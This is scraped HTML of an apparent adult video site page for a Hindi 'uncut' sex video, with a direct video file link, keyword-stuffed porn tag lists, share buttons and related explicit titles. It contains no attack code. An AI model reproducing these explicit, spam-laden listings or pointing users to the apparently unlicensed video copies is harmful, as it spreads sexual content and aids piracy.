tag-gayer-sammandh-2023 tag-gayer-sammandh-mojflix tag-gayer-sammandh-mojflix-2023 tag-gayer-sammandh-mojflix-hindi-hot-short-film tag-gayer-sammandh-mojflix-hindi-short-film tag-gayer-sammandh-mojflix-hindi-uncut-film tag-gayer-sammandh-mojflix-originals tag-gayer-sammandh-mojflix-porn-film tag-gayer-sammandh-mojflix-porn-video tag-gayer-sammandh-mojflix-sex-video tag-gayer-sammandh-mojflix-xxx-film tag-gayer-sammandh-part-1 tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-mojflix tag-mojflix-originals tag-mojflix-originals-2022 tag-mojflix-originals-hot-short-film tag-mojflix-originals-sex-video tag-mojflix-originals-uncut-short-film tag-mojflix-originals-web-series tag-mojflix-porn-web-series tag-mojflix-sex-video tag-mojflix-xxx-video tag-mojflix-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video" /><meta itemprop="description" content="Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video" /><meta itemprop="description" content="Watch Now Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video." /><meta itemprop="duration" content="P0DT0H15M13S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2023/01/Gayer-Sammandh-p1-640x360.jpg" /><meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/GAYER%20SAMMANDH-p1.mp4" /><meta itemprop="uploadDate" content="2023-01-08T06:14:25+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="11168" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="11168" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: January 8, 2023					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/hindi-short-film" class="label" title="Hindi Short Film"><i class="fa fa-folder-open"></i>Hindi Short Film</a> <a href="https://wowuncut.com/category/hindi-uncut-films" class="label" title="Hindi Uncut Films"><i class="fa fa-folder-open"></i>Hindi Uncut Films</a> <a href="https://wowuncut.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder-open"></i>Hot Hindi Sex Video</a> <a href="https://wowuncut.com/tag/2022-hindi-hot-short-porn-movies" class="label" title="2022 hindi hot short porn movies"><i class="fa fa-tag"></i>2022 hindi hot short porn movies</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-video" class="label" title="2022 hindi sex video"><i class="fa fa-tag"></i>2022 hindi sex video</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-web-series" class="label" title="2022 hindi sex web series"><i class="fa fa-tag"></i>2022 hindi sex web series</a> <a href="https://wowuncut.com/tag/2022-hindi-uncut-hot-web-series" class="label" title="2022 hindi uncut hot web series"><i class="fa fa-tag"></i>2022 hindi uncut hot web series</a> <a href="https://wowuncut.com/tag/gayer-sammandh" class="label" title="gayer sammandh"><i class="fa fa-tag"></i>gayer sammandh</a> <a href="https://wowuncut.com/tag/gayer-sammandh-2023" class="label" title="gayer sammandh 2023"><i class="fa fa-tag"></i>gayer sammandh 2023</a> <a href="https://wowuncut.com/tag/gayer-sammandh-mojflix" class="label" title="gayer sammandh mojflix"><i class="fa fa-tag"></i>gayer sammandh mojflix</a> <a href="https://wowuncut.com/tag/gayer-sammandh-mojflix-2023" class="label" title="gayer sammandh mojflix 2023"><i class="fa fa-tag"></i>gayer sammandh mojflix 2023</a> <a href="https://wowuncut.com/tag/gayer-sammandh-mojflix-hindi-hot-short-film" class="label" title="gayer sammandh mojflix hindi hot short film"><i class="fa fa-tag"></i>gayer sammandh mojflix hindi hot short film</a> <a href="https://wowuncut.com/tag/gayer-sammandh-mojflix-hindi-short-film" class="label" title="gayer sammandh mojflix hindi short film"><i class="fa fa-tag"></i>gayer sammandh mojflix hindi short film</a> <a href="https://wowuncut.com/tag/gayer-sammandh-mojflix-hindi-uncut-film" class="label" title="gayer sammandh mojflix hindi uncut film"><i class="fa fa-tag"></i>gayer sammandh mojflix hindi uncut film</a> <a href="https://wowuncut.com/tag/gayer-sammandh-mojflix-originals" class="label" title="gayer sammandh mojflix originals"><i class="fa fa-tag"></i>gayer sammandh mojflix originals</a> <a href="https://wowuncut.com/tag/gayer-sammandh-mojflix-porn-film" class="label" title="gayer sammandh mojflix porn film"><i class="fa fa-tag"></i>gayer sammandh mojflix porn film</a> <a href="https://wowuncut.com/tag/gayer-sammandh-mojflix-porn-video" class="label" title="gayer sammandh mojflix porn video"><i class="fa fa-tag"></i>gayer sammandh mojflix porn video</a> <a href="https://wowuncut.com/tag/gayer-sammandh-mojflix-sex-video" class="label" title="gayer sammandh mojflix sex video"><i class="fa fa-tag"></i>gayer sammandh mojflix sex video</a> <a href="https://wowuncut.com/tag/gayer-sammandh-mojflix-xxx-film" class="label" title="gayer sammandh mojflix xxx film"><i class="fa fa-tag"></i>gayer sammandh mojflix xxx film</a> <a href="https://wowuncut.com/tag/gayer-sammandh-part-1" class="label" title="gayer sammandh part 1"><i class="fa fa-tag"></i>gayer sammandh part 1</a> <a href="https://wowuncut.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i>hindi desi sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i>hindi hot xxx</a> <a href="https://wowuncut.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i>hindi porn movie</a> <a href="https://wowuncut.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i>hindi porn movies</a> <a href="https://wowuncut.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i>hindi porn web series</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i>hindi short film</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i>hindi uncut porn</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i>hindi uncut porn video</a> <a href="https://wowuncut.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i>hindi uncut sex</a> <a href="https://wowuncut.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i>hindi uncut xxx</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i>hindi xxx video</a> <a href="https://wowuncut.com/tag/mojflix" class="label" title="mojflix"><i class="fa fa-tag"></i>mojflix</a> <a href="https://wowuncut.com/tag/mojflix-originals" class="label" title="mojflix originals"><i class="fa fa-tag"></i>mojflix originals</a> <a href="https://wowuncut.com/tag/mojflix-originals-2022" class="label" title="mojflix originals 2022"><i class="fa fa-tag"></i>mojflix originals 2022</a> <a href="https://wowuncut.com/tag/mojflix-originals-hot-short-film" class="label" title="mojflix originals hot short film"><i class="fa fa-tag"></i>mojflix originals hot short film</a> <a href="https://wowuncut.com/tag/mojflix-originals-sex-video" class="label" title="mojflix originals sex video"><i class="fa fa-tag"></i>mojflix originals sex video</a> <a href="https://wowuncut.com/tag/mojflix-originals-uncut-short-film" class="label" title="mojflix originals uncut short film"><i class="fa fa-tag"></i>mojflix originals uncut short film</a> <a href="https://wowuncut.com/tag/mojflix-originals-web-series" class="label" title="mojflix originals web series"><i class="fa fa-tag"></i>mojflix originals web series</a> <a href="https://wowuncut.com/tag/mojflix-porn-web-series" class="label" title="mojflix porn web series"><i class="fa fa-tag"></i>mojflix porn web series</a> <a href="https://wowuncut.com/tag/mojflix-sex-video" class="label" title="mojflix sex video"><i class="fa fa-tag"></i>mojflix sex video</a> <a href="https://wowuncut.com/tag/mojflix-xxx-video" class="label" title="mojflix xxx video"><i class="fa fa-tag"></i>mojflix xxx video</a> <a href="https://wowuncut.com/tag/mojflix-xxx-web-series" class="label" title="mojflix xxx web series"><i class="fa fa-tag"></i>mojflix xxx web series</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video&text=Watch Now Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video&amp;title=Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video&amp;summary=Watch Now Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video&url=https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video&title=Gayer Sammandh Part 1 2023 Mojflix Hindi Uncut Sex Video"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/gayer-sammandh-part-1-2023-mojflix-hindi-uncut-sex-video" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#e1de9294838b848295dcc7808c91da838e8598dc8995959192dbcece968e96948f829495cf828e8cce8680988493cc92808c8c808f8589cc91809395ccd0ccd3d1d3d2cc8c8e8b878d8899cc89888f8588cc948f829495cc928499cc978885848e"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/BlindFold.Game_.S01EP02.jpg" class="loop-video thumb-block video-preview-item full-width post-18854 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-blindfold-game tag-blindfold-game-2023-wow-entertainment tag-blindfold-game-2023-wow-entertainment-episode-1 tag-blindfold-game-2023-wow-entertainment-episode-2 tag-blindfold-game-2023-wow-entertainment-episode-3 tag-blindfold-game-2023-wow-entertainment-episode-4 tag-blindfold-game-2023-wow-entertainment-episode-5 tag-blindfold-game-2023-wow-entertainment-porn-web-series tag-blindfold-game-2023-wow-entertainment-sex-web-series tag-blindfold-game-2023-wow-entertainment-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-web-series tag-wow-entertainment tag-wow-entertainment-hot-videos tag-wow-entertainment-hot-web-series tag-wow-entertainment-porn-video tag-wow-entertainment-xxx-web-series tag-xxx tag-xxx-web-series" data-post-id="18854"> 	<a href="https://wowuncut.com/blindfold-game-2023-wow-entertainment-sex-web-series-ep-2" title="Blindfold Game 2023 Wow Entertainment Sex Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/BlindFold.Game_.S01EP02.jpg" alt="Blindfold Game 2023 Wow Entertainment Sex Web Series Ep 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Blindfold Game 2023 Wow Entertainment Sex Web Series Ep 2</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/09/Khatkabdibrka.3.jpg" class="loop-video thumb-block video-preview-item full-width post-8692 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-khat-kabbadi-barkha tag-khat-kabbadi-barkha-2022 tag-khat-kabbadi-barkha-2022-rabbit-movies tag-khat-kabbadi-barkha-hot-web-series tag-khat-kabbadi-barkha-rabbit-movies tag-khat-kabbadi-barkha-rabbit-movies-2022 tag-khat-kabbadi-barkha-rabbit-movies-app tag-khat-kabbadi-barkha-rabbit-movies-episode-1 tag-khat-kabbadi-barkha-rabbit-movies-episode-2 tag-khat-kabbadi-barkha-rabbit-movies-episode-3 tag-khat-kabbadi-barkha-rabbit-movies-episode-4 tag-khat-kabbadi-barkha-rabbit-movies-originals tag-khat-kabbadi-barkha-rabbit-movies-porn-video tag-khat-kabbadi-barkha-rabbit-movies-porn-web-series tag-khat-kabbadi-barkha-rabbit-movies-web-series tag-khat-kabbadi-barkha-rabbit-movies-xxx-web-series tag-new-rabbit-movies-xxx-video tag-rabbit tag-rabbit-app tag-rabbit-movie tag-rabbit-movies tag-rabbit-movies-adult-web-series tag-rabbit-movies-app tag-rabbit-movies-hindi-hot-web-series tag-rabbit-movies-hindi-sex-video tag-rabbit-movies-hot-web-series tag-rabbit-movies-new-web-series tag-rabbit-movies-official tag-rabbit-movies-porn-movies tag-rabbit-movies-sex-video tag-rabbit-movies-sex-web-series tag-rabbit-webseries" data-post-id="8692"> 	<a href="https://wowuncut.com/khat-kabbadi-barkha-2022-rabbit-movies-sex-web-series-ep-3" title="Khat Kabbadi – Barkha 2022 Rabbit Movies Sex Web Series Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/09/Khatkabdibrka.3.jpg" alt="Khat Kabbadi – Barkha 2022 Rabbit Movies Sex Web Series Ep 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 126K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:06</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div> 		<header class="entry-header"> 			<span>Khat Kabbadi – Barkha 2022 Rabbit Movies Sex Web Series Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/06/LUST-QUEEN-NeonX.jpg" class="loop-video thumb-block video-preview-item full-width post-23200 post type-post status-publish format-standard has-post-thumbnail hentry category-neonx-vip-hindi-porn-video category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-lust-queen-2024 tag-lust-queen-neonx tag-lust-queen-neonx-hindi-sex-video tag-lust-queen-neonx-hindi-uncut-porn-video tag-lust-queen-neonx-hindi-xxx-film tag-lust-queen-neonx-hindi-xxx-video tag-lust-queen-neonx-hot-short-film tag-lust-queen-neonx-originals tag-lust-queen-neonx-originals-hindi-xxx-video tag-lust-queen-neonx-porn-video tag-lust-queen-neonx-sex-video tag-lust-queen-neonx-short-film tag-lust-queen-neonx-vip tag-lust-queen-neonx-xxx-video tag-neon-x tag-neonx tag-neonx-originals tag-neonx-originals-porn-video tag-neonx-originals-xxx-video tag-neonx-sex-film tag-neonx-vip tag-neonx-vip-adult-film tag-neonx-vip-hindi-uncut-porn-video tag-neonx-vip-hindi-uncut-video tag-neonx-vip-hot-short-film tag-neonx-vip-originals tag-neonx-vip-orn-video tag-neonx-vip-short-film tag-neonx-vip-uncut-porn-video tag-neonx-vip-xxx-video tag-neonx-vip-2" data-post-id="23200"> 	<a href="https://wowuncut.com/lust-queen-2024-neonx-vip-originals-hindi-sex-video" title="Lust Queen 2024 Neonx Vip Originals Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/06/LUST-QUEEN-NeonX.jpg" alt="Lust Queen 2024 Neonx Vip Originals Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:54</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Lust Queen 2024 Neonx Vip Originals Hindi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/09/Kyon-Nahin-Maara.jpg" class="loop-video thumb-block video-preview-item full-width post-8719 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kyon-nai-mara tag-kyon-nai-mara-2022 tag-kyon-nai-mara-2022-triflicks tag-kyon-nai-mara-triflicks tag-kyon-nai-mara-triflicks-adult-web-series tag-kyon-nai-mara-triflicks-episode-1 tag-kyon-nai-mara-triflicks-originals tag-kyon-nai-mara-triflicks-porn-video tag-kyon-nai-mara-triflicks-porn-web-series tag-kyon-nai-mara-triflicks-sex-video tag-kyon-nai-mara-triflicks-sex-web-series tag-kyon-nai-mara-triflicks-xxx-web-series tag-triflicks tag-triflicks-adult-film tag-triflicks-hot-web-series tag-triflicks-porn tag-triflicks-porn-film tag-triflicks-porn-web-series tag-triflicks-sex-hindi-flim tag-triflicks-sex-video tag-triflicks-sex-web-series tag-triflicks-short-film" data-post-id="8719"> 	<a href="https://wowuncut.com/kyon-nai-mara-triflicks-2022-porn-web-series-episode-1" title="Kyon Nai Mara Triflicks 2022 Porn Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/09/Kyon-Nahin-Maara.jpg" alt="Kyon Nai Mara Triflicks 2022 Porn Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 46K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:13</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Kyon Nai Mara Triflicks 2022 Porn Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/04/Bhains-ki-Vidai-1.jpg" class="loop-video thumb-block video-preview-item full-width post-6374 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-bhains-ki-vidai tag-bhains-ki-vidai-2022 tag-bhains-ki-vidai-rabbit-movies tag-bhains-ki-vidai-rabbit-movies-adult-web-series tag-bhains-ki-vidai-rabbit-movies-episode-1bhains-ki-vidai-rabbit-movies-episode-2 tag-bhains-ki-vidai-rabbit-movies-hindi-sex-video tag-bhains-ki-vidai-rabbit-movies-hindi-sex-web-series tag-bhains-ki-vidai-rabbit-movies-porn-web-series tag-bhains-ki-vidai-rabbit-movies-sex-web-series tag-bhains-ki-vidai-rabbit-movies-xxx-web-series tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-hindi-xxx-video tag-new-rabbit-movies-xxx-video tag-rabbit tag-rabbit-app tag-rabbit-movie tag-rabbit-movies tag-rabbit-movies-adult-web-series tag-rabbit-movies-app tag-rabbit-movies-hindi-hot-web-series tag-rabbit-movies-hindi-sex-video tag-rabbit-movies-hot-web-series tag-rabbit-movies-new-web-series tag-rabbit-movies-official tag-rabbit-movies-porn-movies tag-rabbit-movies-sex-video tag-rabbit-movies-sex-web-series tag-rabbit-webseries tag-web-series" data-post-id="6374"> 	<a href="https://wowuncut.com/bhains-ki-vidai-rabbit-movies-hindi-sex-web-series-2022-ep-1" title="Bhains Ki Vidai Rabbit Movies Hindi Sex Web Series 2022 Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/04/Bhains-ki-Vidai-1.jpg" alt="Bhains Ki Vidai Rabbit Movies Hindi Sex Web Series 2022 Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 55K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:28</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Bhains Ki Vidai Rabbit Movies Hindi Sex Web Series 2022 Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/02/Watchman-9-1.jpg" class="loop-video thumb-block video-preview-item full-width post-11894 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-latest-ullu-hot-video tag-ullu 